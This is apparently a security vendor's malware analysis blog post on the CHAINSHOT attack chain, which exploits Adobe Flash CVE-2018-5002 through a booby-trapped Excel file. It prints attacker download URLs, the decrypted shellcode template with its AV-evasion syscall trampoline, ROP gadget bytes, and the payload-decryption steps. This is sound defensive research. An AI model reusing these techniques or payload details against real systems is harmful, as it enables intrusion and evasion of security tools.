# **Slicing and Dicing CVE-2018-5002 Payloads: New CHAINSHOT Malware**

Dominik Reichel, Esmid Idrizovic September 6, 2018 **researchcenter.paloaltonetworks.com**[/2018/09/unit42-slicing-dicing-cve-2018-5002-payloads-new-chainshot-malware/](https://researchcenter.paloaltonetworks.com/2018/09/unit42-slicing-dicing-cve-2018-5002-payloads-new-chainshot-malware/)

By [Dominik Reichel](https://unit42.paloaltonetworks.com/author/dominik-reichel/) and [Esmid Idrizovic](https://unit42.paloaltonetworks.com/author/esmid-idrizovic/)

September 6, 2018 at 1:00 PM

Category: [Unit 42](https://unit42.paloaltonetworks.com/category/unit42/)

Tags: [adobe,](https://unit42.paloaltonetworks.com/tag/adobe/) [CHAINSHOT](https://unit42.paloaltonetworks.com/tag/chainshot/), [CVE-2018-5002](https://unit42.paloaltonetworks.com/tag/cve-2018-5002/), [zero-day](https://unit42.paloaltonetworks.com/tag/zero-day/)



This story begins with one of our blog authors, who, [following the discovery of a new Adobe Flash 0-day](http://blogs.360.cn/post/cve-2018-5002-en.html), found several documents using the same exploit that were used in targeted attacks. We were also able to collect network captures including the encrypted malware payload. Armed with these initial weaponized documents, we uncovered additional attacker network infrastructure, were able to crack the 512-bit RSA keys, and decrypt the exploit and malware payloads. We have dubbed the malware 'CHAINSHOT', because it is a targeted attack with several stages and every stage depends on the input of the previous one.

This blog describes the process we took to analyze the malware, how we managed to decrypt the payloads, and then how we found parts of a new attack framework. We also found additional network infrastructure which indicates similar attacks were conducted against a wide range of targets with disparate interests. This attack chain is designed in a way that makes it very difficult to execute a single part on its own, be it the exploit or payload. To make our analysis easier, we reproduced the server-side infrastructure, by doing so we were able to conduct dynamic analysis and get a better understanding how the exploit and payload work together.

This serves as a follow-up of Icebrg's [article](https://www.icebrg.io/blog/adobe-flash-zero-day-targeted-attack) which describes the initial findings.

# Cracking a RSA Key

First, let's recap how the overall attack chain works to understand at which point the RSA key is needed. The malicious Microsoft Excel document contains a tiny Shockwave Flash ActiveX object with the following properties:| Properties                       |                                                                                               | ×            |
|----------------------------------|-----------------------------------------------------------------------------------------------|--------------|
| ShockwaveFlash1 ShockwaveFlash   |                                                                                               | $\checkmark$ |
| Alphabetic   Categorized         |                                                                                               |              |
| (Name)                           | ShockwaveFlash1                                                                               | ▴            |
| AlignMode                        | O                                                                                             |              |
| AllowFullScreen                  | false                                                                                         |              |
| AllowFullScreenInteractive False |                                                                                               |              |
| AllowNetworking                  | a                                                                                             |              |
| AllowScriptAccess                |                                                                                               |              |
| AutoLoad                         | False                                                                                         |              |
| BackgroundColor                  | $-1$                                                                                          |              |
| Base                             |                                                                                               |              |
| <b>BGColor</b>                   |                                                                                               |              |
| <b>BrowserZoom</b>               | scale                                                                                         | Ξ            |
| <b>DeviceFont</b>                | False                                                                                         |              |
| EmbedMovie                       | False                                                                                         |              |
| <b>Enabled</b>                   | True                                                                                          |              |
| FlashVars                        | stabUrl=http://rewards.g-miles.com/stab/cd173cf1caa2aa03a52b80d7521cc75e8encKeyUrl=http://rev |              |
| FrameNum                         | $-1$                                                                                          |              |
| Height                           | 69.75                                                                                         |              |
| IsDependent                      | False                                                                                         |              |
| left                             | 91.5                                                                                          |              |
| Locked                           | True                                                                                          |              |
| Loop                             | True                                                                                          |              |
| Menu                             | True                                                                                          |              |
| Movie                            | http://rewards.g-miles.com/songs/doc?token=cd173cf1caa2aa03a52b80d7521cc75e                   |              |
| MovieData                        |                                                                                               |              |
| Placement                        | $\overline{2}$                                                                                |              |
| Playing                          | True                                                                                          |              |
| PrintObject                      | True                                                                                          |              |
| Profile                          | False                                                                                         |              |
| <b>ProfileAddress</b>            |                                                                                               |              |

*Figure 1. Malicious Shockwave Flash ActiveX object properties*

The "Movie" property contains a URL to a Flash application which is downloaded in cleartext and then executed. The "FlashVars" property contains a long string with 4 URLs which are passed to the downloaded Flash application. The Flash application is an obfuscated downloader which creates a random 512-bit RSA key pair in memory of the process. While the private key remains only in memory, the public keys' modulus n is sent to the attacker's server. On the server side, the modulus is used together with the hardcoded exponent e 0x10001 to encrypt the 128-bit AES key which was used previously to encrypt the exploit and shellcode payload. The encrypted exploit or payload is sent back to the downloader which uses the in-memory private key to decrypt the AES key and the exploit or payload.

As the modulus is sent to the server of the attacker, it's also in our network capture. Together with the hardcoded exponent we have the public key which we can use to get the private key. Keep in mind that this was only possible because the attacker chose a key length of 512-bit which is known to be insecure. In order to do so, we have to factorize the modulus n into its two prime numbers p and q. Luckily this problem has already been solved previously, by an awesome public project ['Factoring as a Service'](https://github.com/eniac/faas/). The project uses Amazon EC2's high computing power and can factorize large integers in just a matter of hours.

Following this logic, let's take the following modulus of the public key sent to the attacker's server to get the shellcode payload.

|            | 129 45.693801                                                                                                                                          | 192.168.189.176 | 94.156.144.69                                                              | <b>HTTP</b> | 614 GET /stab/cd173cf1caa2aa03a52b80d7521cc75e/2-0-1.png?x=0.6851105974055827 HTTP/1.1                                                  |  |  |
|------------|--------------------------------------------------------------------------------------------------------------------------------------------------------|-----------------|----------------------------------------------------------------------------|-------------|-----------------------------------------------------------------------------------------------------------------------------------------|--|--|
|            | 131 45,694650                                                                                                                                          | 192.168.188.176 | 94.156.144.69                                                              | <b>HTTP</b> | 814 POST /download/cd173cf1caa2aa03a52b80d7521cc75e/ HTTP/1.1 (application/x-www-form-urlencoded)                                       |  |  |
|            | 133 46,550503                                                                                                                                          | 94.156.144.69   | 192.168.180.176                                                            | <b>HTTP</b> | 296 HTTP/1.1 200 OK (text/plain) (text/plain)                                                                                           |  |  |
|            | 412 49.821723                                                                                                                                          | 94.156.144.69   | 192.168.180.176                                                            | <b>HTTP</b> | 1033 HTTP/1.1 200 OK (text/plain)                                                                                                       |  |  |
| $\epsilon$ |                                                                                                                                                        |                 |                                                                            |             |                                                                                                                                         |  |  |
|            |                                                                                                                                                        |                 | P Frame 131: 814 bytes on wire (6512 bits), 814 bytes captured (6512 bits) |             |                                                                                                                                         |  |  |
|            | P Ethernet II, Src: Pegatron 97:9b:01 (20:25:64:97:9b:01), Dst: MS-NLB-PhysServer-32 0a:26:55:47:c3 (02:2a:26:55:47:c3)                                |                 |                                                                            |             |                                                                                                                                         |  |  |
|            | D Internet Protocol Version 4, Src: 192.168.180.176, Dst: 94.156.144.69                                                                                |                 |                                                                            |             |                                                                                                                                         |  |  |
|            | P Transmission Control Protocol, Src Port: 49159, Dst Port: 80, Seg: 746, Ack: 32226, Len: 760                                                         |                 |                                                                            |             |                                                                                                                                         |  |  |
|            | Hypertext Transfer Protocol                                                                                                                            |                 |                                                                            |             |                                                                                                                                         |  |  |
|            |                                                                                                                                                        |                 | 4 HTML Form URL Encoded: application/x-www-form-urlencoded                 |             |                                                                                                                                         |  |  |
|            | * Form item: "327df305d5bcc659e5497e482bd0b507c44808deee8525f24b2712dc4a29f5c44e1e08c889a64521bbc67136ced11ace55b9bc2c1c7c96630aa515896b2f7341fd" = "" |                 |                                                                            |             |                                                                                                                                         |  |  |
|            |                                                                                                                                                        |                 |                                                                            |             | Kev: 327df305d5bcc659e5497e482bd0b507c44808deee8525f24b2712dc4a29f5c44e1e08c889a64521bbc67136ced11ace55b9bc2c1c7c96630aa515896b2f7341fd |  |  |
|            | Value-                                                                                                                                                 |                 |                                                                            |             |                                                                                                                                         |  |  |

*Figure 2. HTTP POST request for the encrypted shellcode payload with the modulus n in hexadecimal*

After removing the first 2 bytes which are used in this case to retrieve the 32-bit version of the shellcode payload, we have the following modulus in hexadecimal:

1 0x7df305d5bcc659e5497e482bd0b507c44808deee8525f24b2712dc4a29f5c44e1e08c889a64521bbc67136ced11ace55b9bc2c1c7c96630aa5

After we have factorized the integer, we get the following two prime numbers in decimal:

**P**

1 58243340170108004196473690380684093596548916771782361843168584750033311384553

**Q**

1 113257592704268871468251608331599268987586668983037892662393533567233998824693

With the help of p and q we can calculate the private key. We used a small public [tool](https://github.com/daniellerch/snippets/blob/master/cryptography/get_priv_key.c) to create it in Privacy Enhanced Mail (PEM) format:- 1 -----BEGIN RSA PRIVATE KEY-----
- 2 MIIBOgIBAAJAffMF1bzGWeVJfkgr0LUHxEgI3u6FJfJLJxLcSin1xE4eCMiJpkUh
- 3 u8ZxNs7RGs5VubwsHHyWYwqlFYlrL3NB/QIDAQABAkBog3SxE1AJItIkn2D0dHR4
- 4 dUofLBCDF5czWlxAkqcleG6im1BptrNWdJyC5102H/bMA9rhgQEDHx42hfyQiyTh
- 5 AiEA+mWGmrUOSLL3TXGrPCJcrTsR3m5XHzPrh9vPinSNpPUCIQCAxI/z9Jf10ufN
- 6 PLE2JeDnGRULDPn9oCAqwsU0DWxD6QIhAPdiyRseWI9w6a5E6IXP+TpZSu00nLTC 7 Sih+/kxvnOXlAiBZMc7VGVQ5f0H5tFS8QTisW39sDC0ONeCSPiADkliwIQIhAMDu
- 8 3Dkj2yt7zz04/H7KUV9WH+rdrhUmoGhA5UL2PzfP
- 9 -----END RSA PRIVATE KEY-----

With the help of the private key we could now decrypt the 128-bit AES key. We used OpenSSL to do this:

1 openssl rsautl -decrypt -in enc\_aes.bin -out dec\_aes.bin -inkey private\_key.pem

The encrypted AES key is extracted from the encrypted binary blob as described by Icebrg. It's at offset 0x4 and has the length of 0x40 bytes. Encrypted AES key:

1 0x5BC64C5DC7EC96750CCB466935ED2183FE90212CB1BF6305F0B79B4B9D9261A4AC8A3E06F3E07D4037A40F4E221BB12E05B4DE

Decrypted AES key:

1 0xE4DF3353FD6D213E7400EEDA8B164FC0

Now that we have the decrypted AES key, we can decrypt the actual payload. The Flash downloader uses a custom initialization vector (IV) for the AES algorithm which can be found at offset 0x44 in the encrypted blob and is 16 bytes long:

1 0xCC6FC77B877584121AEBCBFD4C23B67C

For the final decryption we used OpenSSL again:

1 openssl enc -nosalt -aes-128-cbc -d -in payload.bin -out decrypted\_payload -K E4DF3353FD6D213E7400EEDA8B164FC0 -iv CC6FC77B877584121AEBCBFD4C23B67C

The decrypted shellcode payload is additionally compressed with zlib which can be seen by looking at the first 2 magic bytes 0x789C. We decompressed it with [Offzip.](http://aluigi.altervista.org/mytoolz.htm) Finally, we have the decrypted shellcode payload. The same procedure can be used to decrypt the Flash exploit which isn't additionally zlib compressed.

# Server-side Reproduction

After we had the decrypted Flash exploit and shellcode payloads, we started to do a static analysis which turned out to be a quite tedious task. This is due to the obfuscation in the exploit and the complexity of shellcode payload which contains its own two PE payloads. Next, we attempted to do a dynamic analysis which quickly turned out to be impossible, because every stage relies on data passed from the previous. The shellcode payload does not execute properly without the data passed to it from the exploit. The exploit does not execute on its own without the variables passed from the downloader and so on.

Due to the difficulties of analyzing the code statically, we decided to reproduce a simplified version of the server-side PHP scripts in order to make a full dynamic analysis possible. As we had the decrypted exploit, shellcode payload and the PCAP, we had all the information required to do so. Specifically, we created the following setup:

- Local Apache server with XAMPP, with the domain used in the attack configured to resolve to localhost
- A directory structure which mirrored that on the attackers' servers (as specified in the PCAPs)
- Setting of custom HTTP headers as per the PCAPs' responses.

All of the requested files are sent back gzip encoded, otherwise the attack chain doesn't work. We have uploaded the PHP scripts to our [GitHub account](https://github.com/pan-unit42/iocs/tree/master/pb40), so you can also play with the different stages and see how it works.

# Additional Details of the Flash Exploit

While the exploit has been already [described](https://s.tencent.com/research/report/489.html), we want to give some additional details surrounding it that we found during our analysis. In particular, we were interested in the part which transfers execution to the shellcode payload. While most parts of the decompiled ActionScript exploit code are obfuscated, luckily some method names were left in cleartext.

Because the decrypted shellcode payload doesn't run on its own when transformed into an executable, we have to figure out how execution works and if one or more parameters are passed. Therefore, the most interesting method for us is "executeShellcodeWithCfg32" which indicates we can find the passed data in it. It creates a small shellcode template and fills some placeholder values at runtime. The disassembled template looks as follows:| sub_0      | proc near |                          |
|------------|-----------|--------------------------|
|            | sub       | esp, 800h                |
|            | pusha     |                          |
|            | push      | ebp                      |
|            | mov       | ebp, esp                 |
|            | xor       | esi, esi                 |
|            | push      | 1000h                    |
|            | mov       | edi, 111111111h          |
|            | push      | edi                      |
|            | mov       | eax, $[ebp-8]$           |
|            | mov       | $[ebp-0Ch]$ , eax        |
| $loc_1D$ : |           |                          |
|            | mov       | edx.<br>22222222h        |
|            | lea       | eax,<br>$[ebp-4]$        |
|            | push      | eax                      |
|            | push      | 40h : '@'                |
|            | lea       | eax, [ebp-4]             |
|            | push      | eax                      |
|            | lea       | eax, $[ebp-8]$           |
|            | push      | eax                      |
|            | push      | <b>ØFFFFFFFFFh</b>       |
|            | mov       | eax, 33333333h           |
|            | call      | edx                      |
|            | cmp       | eax, 0                   |
|            | jnz       | short loc_53             |
|            | add       | dword ptr [ebp-8], 1000h |
|            | add       | esi, 1000h               |
|            | cmp       | esi, 44444444h           |
|            | jb        | short loc_1D             |
| $loc_53$ : |           |                          |
|            | mov       | ebx, 555555555h          |
|            | mov       | [ebx], eax               |
|            | call      | edi                      |
|            | mov       | esp, ebp                 |
|            | pop       | ebp                      |
|            | popa      |                          |
|            | add       | esp, 800h                |
|            | mov       | esp, 7149727h            |
|            | push      | 7149721h                 |
|            | retn      |                          |
| sub_0      | endp      |                          |

*Figure 3. Shellcode template with placeholders (red) in the Flash exploit to pass execution to the shellcode payload*

While the final prepared shellcode looks as follows:

| 09E41000 |                      |                |                   | 81 EC 00 08 00 00    |  | sub esp, 800                    |
|----------|----------------------|----------------|-------------------|----------------------|--|---------------------------------|
| 09E41006 | $\blacksquare$       | 60             |                   |                      |  | pushal                          |
| 09E41007 | $\bullet$            | 55             |                   |                      |  | push ebp                        |
| 09E41008 | $\blacksquare$       | 89 E5          |                   |                      |  | mov ebp, esp                    |
| 09E4100A |                      |                | 31 F6             |                      |  | xor esi, esi                    |
| 09E4100C | $\blacksquare$       |                |                   | 68 00 10 00 00       |  | push 1000                       |
| 09E41011 |                      |                |                   | BF 00 30 54 0A       |  | mov edi, A543000                |
| 09E41016 | ×                    | 57             |                   |                      |  | push edi                        |
| 09E41017 | ¥                    |                | 8B 45 F8          |                      |  | mov eax, dword ptr ss: [ebp-8]  |
| 09E4101A | $\bullet$            |                | 89 45 F4          |                      |  | mov dword ptr ss: [ebp-C], eax  |
| 09E4101D | ⋗                    |                |                   | BA 39 12 1A 77       |  | mov edx.ntdll.771A1239          |
| 09E41022 |                      | 8D             | 45 FC             |                      |  | lea eax, dword ptr ss: [ebp-4]  |
| 09E41025 |                      | 50             |                   |                      |  | push eax                        |
| 09E41026 |                      |                | 6A 40             |                      |  | push 40                         |
| 09E41028 | ×                    |                | 8D 45 FC          |                      |  | lea eax, dword ptr ss: [ebp-4]  |
| 09E4102B |                      | 50             |                   |                      |  | push eax                        |
| 09E4102C | ×                    |                | 8D 45 F8          |                      |  | lea eax dword ptr ss: [ebp-8]   |
| 09E4102F | $\ddot{\phantom{a}}$ | 50             |                   |                      |  | push eax                        |
| 09E41030 | ×                    |                | 6A FF             |                      |  | push FFFFFFFF                   |
| 09E41032 | $\blacksquare$       |                |                   | B8 4D 00 00 00       |  | mov eax, 4D                     |
| 09E41037 |                      |                | FF D <sub>2</sub> |                      |  | call edx                        |
| 09E41039 |                      |                | 83 F8 00          |                      |  | $cmp$ eax, $0$                  |
| 09E4103C | $\cdot$ v            | 75 15          |                   |                      |  | jne 9E41053                     |
| 09E4103E | $\blacksquare$       |                |                   | 81 45 F8 00 10 00 00 |  | add dword ptr ss: [ebp-8], 1000 |
| 09E41045 | ٠                    |                |                   | 81 C6 00 10 00 00    |  | add esi, 1000                   |
| 09E4104B | ٠.                   |                |                   | 81 FE 14 00 06 00    |  | cmp esi, 60014                  |
| 09E41051 | $\sim$               | 72 CA          |                   |                      |  | 1b 9E4101D                      |
| 09E41053 | $\geq$               |                |                   | BB OC 20 DD 09       |  | mov ebx, 9DD200C                |
| 09E41058 |                      |                | 89 03             |                      |  | mov dword ptr ds: [ebx], eax    |
| 09E4105A |                      |                | FF D7             |                      |  | call edi                        |
| 09E4105C |                      |                | 89 EC             |                      |  | mov esp, ebp                    |
| 09E4105E |                      | <b>5D</b>      |                   |                      |  | pop ebp                         |
| 09E4105F |                      | 61             |                   |                      |  | popal                           |
| 09E41060 |                      |                |                   | 81 C4 00 08 00 00    |  | add esp, 800                    |
| 09E41066 |                      |                |                   | BC 40 6F 17 00       |  | mov esp, 176F40                 |
| 09E4106B |                      |                |                   | 68 1B 50 23 0A       |  | push A23501B                    |
| 09E41070 |                      | C <sub>3</sub> |                   |                      |  | ret                             |
|          |                      |                |                   |                      |  |                                 |

*Figure 4. Runtime version of the shellcode template with filled placeholders*Let's take a look at what values are set to the placeholders (0x11111111, 0x22222222, ...). The address 0xA543000 in Figure 4 is the entrypoint of the decrypted shellcode payload which has a small NOP sled in front of the actual code:

| 0A543000 | 90<br>nop                                            |  |
|----------|------------------------------------------------------|--|
| 0A543001 | 90<br>nop                                            |  |
| 0A543002 | 90<br>nop                                            |  |
| 0A543003 | 90<br>nop                                            |  |
| 0A543004 | 90<br>nop                                            |  |
| 0A543005 | 90<br>nop                                            |  |
| 0A543006 | 90<br>nop                                            |  |
| 0A543007 | 90<br>nop                                            |  |
| 0A543008 | $\times$ E9 2C 00 00 00<br>jmp A543039               |  |
| 0A54300D | 89 50 4E<br>mov dword ptr ds: [eax+4E], edx          |  |
| 0A543010 | 47<br>inc edi                                        |  |
| 0A543011 | add dword ptr ds: [eax], eax<br>01 00                |  |
| 0A543013 | 00 00<br>add byte ptr ds: [eax], al                  |  |
| 0A543015 | add byte ptr ds: [eax], al<br>00 00                  |  |
| 0A543017 | 00 00<br>add byte ptr ds: [eax], al                  |  |
| 0A543019 | 00 00<br>add byte ptr ds: [eax], al                  |  |
| 0A54301B | 00 00<br>add byte ptr ds: [eax], al                  |  |
| 0A54301D | add byte ptr ds: [eax], al<br>00 00                  |  |
| 0A54301F | add byte ptr ds: [eax], al<br>00 00                  |  |
| 0A543021 | 00 00<br>add byte ptr ds: [eax], al                  |  |
| 0A543023 | 00 10<br>add byte ptr ds: [eax], dl                  |  |
| 0A543025 | add byte ptr ds: [eax], al<br>00 00                  |  |
| 0A543027 | add byte ptr ds: [eax], al<br>00 00                  |  |
| 0A543029 | 20 00<br>and byte ptr ds: [eax], al                  |  |
| 0A54302B | 89 OA<br>mov dword ptr ds: [edx], ecx                |  |
| 0A54302D | 00 00<br>add byte ptr ds: [eax], al                  |  |
| 0A54302F | add byte ptr ds: [eax], al<br>00 00                  |  |
| 0A543031 | add byte ptr ds: [eax], al<br>00 00                  |  |
| 0A543033 | 00 00<br>add byte ptr ds: [eax], al                  |  |
| 0A543035 | 00 00<br>add byte ptr ds: [eax], al                  |  |
| 0A543037 | 00 00<br>add byte ptr ds: [eax], al                  |  |
| 0A543039 | 55<br>push ebp                                       |  |
| 0A54303A | 8B EC<br>mov ebp, esp                                |  |
| 0A54303C | 83 EC 30<br>sub esp, 30                              |  |
| 0A54303F | 83 65 FC 00<br>and dword ptr ss: [ebp-4].0           |  |
| 0A543043 | 83 65 F8 00<br>and dword ptr ss: [ebp-8].0           |  |
| 0A543047 | E8 00 00 00 00<br>call A54304C                       |  |
| 0A54304C | 59<br>pop ecx                                        |  |
| 0A54304D | 83 E9 44<br>$sub$ $ecx, 44$                          |  |
| 0A543050 | 89 4D F8<br>mov dword ptr ss: [ebp-8], ecx           |  |
| 0A543053 | 81 7D 08 FD 87 00 00 cmp dword ptr ss: [ebp+8], 87FD |  |
| 0A54305A | × 74 16<br>ie A543072                                |  |

*Figure 5. Entrypoint of the shellcode template in memory*

The address 0x771A1239 in Figure 4 is in the middle of the function NtPrivilegedServiceAuditAlarm in ntdll.dll:

| $0$ 771A1234       | B8 09 01 00 00 | $mov$ eax $,109$                             | ZwPrivilegedServiceAuditAlarm |
|--------------------|----------------|----------------------------------------------|-------------------------------|
| $0$ 77141239       | 33 C9          | xor ecx.ecx                                  |                               |
| $\bullet$ 771A123B | 8D 54 24 04    | lea edx, dword ptr ss: [esp+4]               | edx:DbgUiRemoteBreakin        |
| <b>0 771A123F</b>  |                | 64 FF 15 CO 00 00 00 call dword ptr fs: [CO] |                               |
| 771A1246           | 83 C4 04       | add esp. 4                                   |                               |
| 771A1249           | $C2$ 14 00     | ret <sub>14</sub>                            |                               |

*Figure 6. Windows API function NtPrivilegedServiceAuditAlarm*

However, we can also see in Figure 4 that before calling the API function via "call edx", the value 0x4D is moved into eax which is the ID of the API function NtProtectVirtualMemory. By doing so, the function NtProtectVirtualMemory is executed without calling it directly. This trick is likely used to bypass AVs/sandboxes/anti-exploit software which hook NtProtectVirtualMemory and the attacker probably chose NtPrivilegedServiceAuditAlarm as a trampoline as it's unlikely to be ever be monitored.

The data at this address 0x9DD200C in Figure 4 looks like a structure into which the last NTSTATUS return value of NtProtectVirtualMemory is copied. The address of this structure seems to be passed to the shellcode payload in ebx, however we haven't figured out what's its purpose is. Finally, shellcode payload is executed via "call edi"

To sum up, the memory access rights of the shellcode payload are changed in 0x1000 byte blocks to RWE via NtProtectVirtualMemory. The last NTSTATUS code is saved into memory pointed to by ebx and the shellcode payload is executed.

Another interesting aspect of the exploit code is that it sends status messages when something goes wrong at every stage of the exploitation. These status messages are very similar to those send by the initial Flash downloader and are sent to the attacker's server via fake PNG files (see Icebrg). They also contain the "/stab/" directory in the URL and the actual message is also sent encoded via custom digit combinations. However, the status message of the exploitation code contains additional information in the form of abbreviations of the appropriate stage. By looking at those messages, we can get a better understanding how the exploit works. The following messages are possible:

| <b>Status message Description</b><br>code |                          |
|-------------------------------------------|--------------------------|
| 2-0-9-vp                                  | Short for VirtualProtect || $2 - 0 - 9 - g3$                 | Short for something like gadget3 (ROP gadget) cause a byte array is created 0x5A5941584159C3 which disassembles<br>to:<br>pop edx                                 |
|----------------------------------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------|
|                                  | pop ecx                                                                                                                                                           |
|                                  | inc ecx                                                                                                                                                           |
|                                  | pop eax                                                                                                                                                           |
|                                  | inc ecx                                                                                                                                                           |
|                                  | pop ecx                                                                                                                                                           |
|                                  | retn                                                                                                                                                              |
| $2 - 0 - 9 -$<br>RtIAllocateHeap | Self-explaining                                                                                                                                                   |
| 2-0-9-DeleteDC                   | Self-explaining                                                                                                                                                   |
| 2-0-9-GetDC                      | Self-explaining                                                                                                                                                   |
| 2-0-9-sprintf                    | Self-explaining                                                                                                                                                   |
| $2 - 0 - 9 - VP$                 | <b>Short for VirtualProtect</b>                                                                                                                                   |
| 2-0-9-RU                         | Short for RtIUnwind                                                                                                                                               |
| 2-0-9-NVP                        | Short for NtProtectVirtualMemory                                                                                                                                  |
| 2-0-9-NPSAA                      | Short for NtPrivilegedServiceAuditAlarm                                                                                                                           |
| $2 - 0 - 9 - G$                  | Probably short for Gadget                                                                                                                                         |
| 2-0-9-SRP                        | Short for something like StackReturnProcedure because two-byte arrays 0x81C4D8000000C3 and 0x81C4D0000000C3<br>are created which disassemble to:<br>add esp, 0D8h |
|                                  | retn                                                                                                                                                              |
|                                  | $-$ and $-$                                                                                                                                                       |
|                                  | add esp, 0D0h                                                                                                                                                     |
|                                  | retn                                                                                                                                                              |
| 2-0-9-PAX                        | Short for something like PopEAX as a byte array 0x58C3 is created before which disassembles to:<br>pop eax                                                        |
|                                  | retn                                                                                                                                                              |

# *Table 1. Status messages used in the Flash exploit code*

#### The Shellcode Payload

After the exploit successfully gains RWE permissions, execution is passed to the shellcode payload. The shellcode loads an embedded DLL internally named FirstStageDropper.dll, which we call CHAINSHOT, into memory and runs it by calling its export function " xjwz97". The DLL contains two resources, the first is x64 DLL internally named SecondStageDropper.dll and the second is a x64 kernelmode shellcode.

FirstStageDropper.dll is responsible for injecting SecondStageDropper.dll into another process to execute it. While the shellcode payload only contains code to search for and bypass EMET, FirstStageDropper.dll also contains code for Kaspersky and Bitdefender. In case of EMET, it searches the loaded modules for emet.dll and emet64.dll, for Kaspersky it searches for klsihk.dll, and for Bitdefender it searches for avcuf32.dll and avcuf64.dll. It also collects and sends encrypted user system and process information data together with a unique hardcoded ID to the attacker's server. The data is sent to URLs that contain "/home/" and "/log/" directories and for encryption it uses the Rijndael algorithm. As the attacker server did not respond at the time of our analysis, we guess a command is sent back to execute the SecondStageDropper.dll.

